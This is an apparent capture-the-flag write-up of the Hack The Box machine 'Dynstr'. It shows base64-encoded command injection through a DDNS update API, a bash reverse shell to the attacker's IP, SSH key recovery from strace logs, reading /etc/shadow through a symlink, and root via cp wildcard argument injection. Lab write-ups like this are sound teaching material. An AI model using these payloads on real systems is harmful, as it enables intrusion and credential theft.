
After hitting a couple of the discrete challenges recently, it was time to get back to full pwnership. This medium rated box was the dish of the day.
Where would be without a quick nmap to see the attack surface. Here’s a slightly snipped version of what was returned.
nmap -A -oA htb -sV -sC -p- 10.10.10.244

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 05:7c:5e:b1:83:f9:4f:ae:2f:08:e1:33:ff:f5:83:9e (RSA)
|   256 3f:73:b4:95:72:ca:5e:33:f6:8a:8f:46:cf:43:35:b9 (ECDSA)
|_  256 cc:0a:41:b7:a1:9a:43:da:1b:68:f5:2a:f8:2a:75:2c (ED25519)
53/tcp open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Dyna DNS

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Being that its a web server I kicked off ffuf the moment I saw port 80 was open. Whilst that was off and running it was time to have a quick look at what the site revealed in a browser. I was actually shocked with what came back as it gave me such a huge hint of the route I’d need to travel to pwn it. Before I show you that, this made me laugh:

Back to the action – and on the same page was this:

I mean it doesn’t get much clearer that this. I know its using the same API as no-ip.com (cool, google-fu time), also I now know the domains I’ll need to manipulate (so those got added to my hosts for later use). To boot I already have creds to use.
Don’t be misled – just because we have all these does not mean an easy pwn.
First up I wanted to see if I could add my IP to one of these DDNS domains. I looked up the API and honestly it couldn’t be simpler:
-─#  curl http://dynadns:[email protected]/nic/update?hostname='tst.dnsalias.htb'&myip=10.10.14.9

good 10.10.14.9

[1]  + done       curl http://dynadns:[email protected]/nic/update?hostname=tst.dnsalias.htb
Well that was easy! Of course it gets us nowhere. Time to make it go wrong…
┌──(root💀kali)-[/home/kali/machines/dynstr]
└─# curl http://dynadns:[email protected]/nic/update?hostname='ls;b.dynamicdns.htb'&myip=10.10.14.9
[1] 3379

┌──(root💀kali)-[/home/kali/machines/dynstr]
└─# 911 [nsupdate failed]
Now I didn’t honestly expect the ls to work, but its given me some useful information. It’s using nsupdate somewhere in the back end. So what I send for hostname and myip are being fed into this. Maybe as command line arguments? At this point I have no idea how this linux program works. Before I even google it I see if it’s on my Kali instance. I type nsupd and hit [TAB]. It auto-completes! Now I can play with it my side without even needing to do an installation. Given that I have never used this, I also bring up a manual page for it and begin a bit of a play.

This screenshot shows some of my play. Once again, I don’t expect these commands to work – I just want to see what happens. As it turns out I get a bit more information. Not a revelation but this box is called dns1.dyna.htb.
I can quickly see using this tool on my side is not going to help, but as mentioned earlier I’m confident there’s a route in this way.

This image here shows me playing around with quotes to see how I might be able to break it. The two different errors here might not seem useful – but they are. From the first I can tell that the domain part is being checked on it’s own and I can put nothing after dynamicdns.htb. The second shows that nsupdate has flaked out on seeing the quote – but at least know where to continue my search.
Time to try putting the subdomain as a URL encoded string…
echo thisisareallylongstring. | xxd -p|tr -d \\n|sed 's/../%&/g'
%74%68%69%73%69%73%61%72%65%61%6c%6c%79%6c%6f%6e%67%73%74%72%69%6e%67%2e%0a
The %0a is a carriage return so this is removed and I then send the rest…
└─# curl http://dynadns:[email protected]/nic/update?hostname=%74%68%69%73%69%73%61%72%65%61%6c%6c%79%6c%6f%6e%67%73%74%72%69%6e%67%2edynamicdns.htb&myip=10.10.14.9
[1] 4109

┌──(root💀kali)-[/home/kali/machines/dynstr]
└─# good 10.10.14.9

[1]  + done       curl
Using nslookup I confirmed that the DDNS had really been updated as expected. At this point I try to get some form of execution on the box. One of my favourites is to try ping since it works on pretty much every type of box, it demonstrates ability to get network traffic out, and delays in a response indicate something has happened. I wasn’t going to be able to ‘pipe’ or ‘semi-colon’ my way to command injection. My best hope lies with back-tick command injection.
My first attempts failed – encoding the dots in the ping command wasn’t enough.
└─# curl http://dynadns:[email protected]/nic/update?hostname=%60%70%69%6e%67%20%2d%63%32%20%31%30%2e%31%30%2e%31%34%2e%34%60.no-ip.htb&myip=10.10.14.9
[1] 4867

┌──(root💀kali)-[/home/kali/machines/dynstr]
└─# 911 [wrngdom: 10.14.4`.no-ip.htb]
As you can see here, the server was not chuffed to bits with what I sent. The only way was going to be to remove them. How do you remove dots from a network address? You base64 encode them! The brighter amongst you will notice a flaw. You can’t ping a base64 encoded address. Or can you…?
No, you can’t. But you can do this:
echo 'ping -c2 10.10.14.9' | base64
cGluZyAtYzIgMTAuMTAuMTQuOQo=

echo cGluZyAtYzIgMTAuMTAuMTQuOQo= | base64 -d | bashSee no dots! Now we encode this as part of our request to the server and run tcpdump on our end, then see what happens. I’m going to skip over the bit where I encoded the wrong IP which left me hugely puzzled; I could see the delay in the server responding to me. Anyway, this is what we got once I typed the right IP address in:
Happy days are here again. I switched to a reverse shell payload, originally a basic nc one, which didn’t appear to work, and then to an old favourite:
'bash -i >& /dev/tcp/10.10.14.9/4444 0>&1'…which absolutely did.

Its always a nice relief to get a shell, but you also know that’s where enumeration starts off all over again! Checking the /home directory revealed two users: dyna and bindmgr. Checking out both, it seems the latter has the user flag. Not that it’s readable by www-data, but there’s a lot of stuff that is. In a folder is some files related to debugging… Our fictitious admin friend has been running strace whilst accessing an sftp site which uses his key-pair for authentication. What could possibly go wrong?
Rather a lot.

I’d need to format it a bit, but buried in the strace output is his private key. Now I just need to ssh in… except that doesn’t work. It’s prompting me for a password. Nothing is ever simple is it?

At first I wondered if the key I was using was the correct one – maybe this was a rabbit hole. So I looked at the authorized_keys file and compared this with the output from ssh-keygen in verify mode.
from="*.infra.dyna.htb" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF4pkc7L5EaGz6CcwSCx1BqzuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7aXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38PZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WOD bindmgr@nomen
They match don’t they. But hang on a moment. Whats that at the beginning of the authorized_keys file. Hands up here, I honestly hadn’t come across this before. A quick google revealed it does exactly what I thought it’d do. My machine would need to be in the DNS of the server, specifically being something like host.infra.dyna.htb. I knew I couldn’t use the API for this, but since I’m on the box, can’t I just run the commands to add myself?
I didn’t have much luck to begin with, I kept getting NOAUTH as a response from the box. Perhaps I needed to looks more closely at the file which did the updates.
<?php
  // Check authentication
  if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']))      { echo "badauth\n"; exit; }
  if ($_SERVER['PHP_AUTH_USER'].":".$_SERVER['PHP_AUTH_PW']!=='dynadns:sndanyd') { echo "badauth\n"; exit; }

  // Set $myip from GET, defaulting to REMOTE_ADDR
  $myip = $_SERVER['REMOTE_ADDR'];
  if ($valid=filter_var($_GET['myip'],FILTER_VALIDATE_IP))                       { $myip = $valid; }

  if(isset($_GET['hostname'])) {
    // Check for a valid domain
    list($h,$d) = explode(".",$_GET['hostname'],2);
    $validds = array('dnsalias.htb','dynamicdns.htb','no-ip.htb');
    if(!in_array($d,$validds)) { echo "911 [wrngdom: $d]\n"; exit; }
    // Update DNS entry
    $cmd = sprintf("server 127.0.0.1\nzone %s\nupdate delete %s.%s\nupdate add %s.%s 30 IN A %s\nsend\n",$d,$h,$d,$h,$d,$myip);
    system('echo "'.$cmd.'" | /usr/bin/nsupdate -t 1 -k /etc/bind/ddns.key',$retval);
    // Return good or 911
    if (!$retval) {
      echo "good $myip\n";
    } else {
      echo "911 [nsupdate failed]\n"; exit;
    }
  } else {
    echo "nochg $myip\n";
  }
?>
I did look at this file pretty much the moment I dropped on the box. You can see why it’s vulnerable to the attack I performed as well. The argument -k in nsupdate allows for you to specify a key permitting you to do the updates to the zone files. Only problem is, the key specified here isn’t the correct key to allow updates to the domain we need: infra.dyna.htb.
Luckily there’s a different key in /etc/bind. It’s called infra.key. Sounds an awful lot like thats our ticket. Not really thinking about this too deeply I updated the A record, which didn’t appear to do anything – I still couldn’t ssh in. It dawned on me that the system would probably do a reverse lookup and that I’d need to add a PTR record. As you can see below this was correct.
www-data@dynstr:/etc/bind$ nsupdate -k /etc/bind/infra.key
nsupdate -k /etc/bind/infra.key
update add 9.14.10.10.in-addr.arpa. 84600 PTR myhost.infra.dyna.htb.
send
I gathered the user flag and moved on to get root.
As always sudo -l tends to reveal possibilities. I wasn’t disappointed to find a script which I would be able to use sudo with: /usr/local/bin/bindmgr.sh
The script is here:
#!/usr/bin/bash

# This script generates named.conf.bindmgr to workaround the problem
# that bind/named can only include single files but no directories.
#
# It creates a named.conf.bindmgr file in /etc/bind that can be included
# from named.conf.local (or others) and will include all files from the
# directory /etc/bin/named.bindmgr.
#
# NOTE: The script is work in progress. For now bind is not including
#       named.conf.bindmgr.
#
# TODO: Currently the script is only adding files to the directory but
#       not deleting them. As we generate the list of files to be included
#       from the source directory they won't be included anyway.

BINDMGR_CONF=/etc/bind/named.conf.bindmgr
BINDMGR_DIR=/etc/bind/named.bindmgr

indent() { sed 's/^/    /'; }

# Check versioning (.version)
echo "[+] Running $0 to stage new configuration from $PWD."
if [[ ! -f .version ]] ; then
    echo "[-] ERROR: Check versioning. Exiting."
    exit 42
fi
if [[ "`cat .version 2>/dev/null`" -le "`cat $BINDMGR_DIR/.version 2>/dev/null`" ]] ; then
    echo "[-] ERROR: Check versioning. Exiting."
    exit 43
fi

# Create config file that includes all files from named.bindmgr.
echo "[+] Creating $BINDMGR_CONF file."
printf '// Automatically generated file. Do not modify manually.\n' > $BINDMGR_CONF
for file in * ; do
    printf 'include "/etc/bind/named.bindmgr/%s";\n' "$file" >> $BINDMGR_CONF
done

# Stage new version of configuration files.
echo "[+] Staging files to $BINDMGR_DIR."
cp .version * /etc/bind/named.bindmgr/

# Check generated configuration with named-checkconf.
echo "[+] Checking staged configuration."
named-checkconf $BINDMGR_CONF >/dev/null
if [[ $? -ne 0 ]] ; then
    echo "[-] ERROR: The generated configuration is not valid. Please fix following errors: "
    named-checkconf $BINDMGR_CONF 2>&1 | indent
    exit 44
else
    echo "[+] Configuration successfully staged."
    # *** TODO *** Uncomment restart once we are live.
    # systemctl restart bind9
    if [[ $? -ne 0 ]] ; then
        echo "[-] Restart of bind9 via systemctl failed. Please check logfile: "
        systemctl status bind9
    else
        echo "[+] Restart of bind9 via systemctl succeeded."
    fi
fi
To get it to execute beyond the first few lines, it needed a .version file, so I cooked one up with echo 1 > .version. Then I thought I’d try the old drop a file with /bin/sh in it and alter the PATH trick. That didn’t work though and was left wondering why. If only I’d read the output properly to the sudo -l output I’d have seen that the environment was going to be reset and not preserved. No ice creams for me. It’s smacked bottoms and early to bed. So the fiddling continued.
Some experiments showed that errors from the script would actually output the content of the files being fed in. It turned out that if you start putting unusual things in the .version file, they would end up on the console. This can definitely be used to our advantage. I took this opportunity to link to a file:
ln -s /root/root.txt .versionYou may have guessed where this was going… I ran the script with sudo and the content of root.txt, the root flag, was output neatly as part of an error generated by its inclusion.
Obviously I could have just ended here. But I went on. Just for fun I grabbed /etc/shadow using this ‘link and error’ method. As I write this I am running john to see if I can break the passwords. That might take a while though and in all honesty thats clearly not how this box is supposed to go down.

The staging part of the file does a copy of files from the location where you run the script to the directory /etc/bind/named.bindmgr. There’s SUID permissions on this directory and I think thats a clue.
drwxr-sr-x 2 root bind 4096 Mar 15 20:42 named.bindmgr
Having a look at files that ended up in this directory after I ran the script I saw that the owner and group of them was root:bind. Perhaps we could do something very much like what is suggested in HackTricks.

If we copy the bash binary to our own directory and set SUID on it, when it copies over upon execution of the script we’ll be able to execute it and become root.
Not so fast…
I did the following:
cp /usr/bin/bash /tmp/special
chmod +s /tmp/special
sudo /usr/local/bin/bindmgr.sh
The result though (as I should have suspected) was this:
Note that it does not have the SUID bits set. Thats normal for cp.

Let’s look at that line the copies the files again. It’s a bit weird:
cp .version * /etc/bind/named.bindmgr/So it’s saying copy .version and any other files in the directory over. Very odd way to write that. The wildcard being passed to cp expands out the list of all of the files and creates one long command line. That can be dangerous. Here’s an example of why that’s the case:

In this I added a file called -p to the directory which cp does not escape. Instead of this being treated as a file, it interprets it as a command line option. What I’ve demonstrated here is not exactly what we need, (it does highlight the danger of wildcards), but this exact option preserves everything. If we try this our file will have it’s file mode preserved, so still SUID bits set, but it also won’t be owned by root. What we gain with one we lose with the other. A quick RTFM of cp is needed to show what it can do:
    --preserve[=ATTR_LIST]
              preserve the specified attributes (default: mode,ownership,timestamps), if possible additional attributes: context, links, xattr, all
How very fortunate for us. We can preserve the file mode, and let everything else ride by using --preserve=mode as an option. I say ‘option’, although we’re going to sneak it in using the trick I showed a moment ago.
echo ' ' > '--preserve=mode'And for the prestige ladies and gentleman:

We walk away from this knowing that we didn’t have to achieve execution as root, but we did. This box is well and truly pwned.
Until the next time.